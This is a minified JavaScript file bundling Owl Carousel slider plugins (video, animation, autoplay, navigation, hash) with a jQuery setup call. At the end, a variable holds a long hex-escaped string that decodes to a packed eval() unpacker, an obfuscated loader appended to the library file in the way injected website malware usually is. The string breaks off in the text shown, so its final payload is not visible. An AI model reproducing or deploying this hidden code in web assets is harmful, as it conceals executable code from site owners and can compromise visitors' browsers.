for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c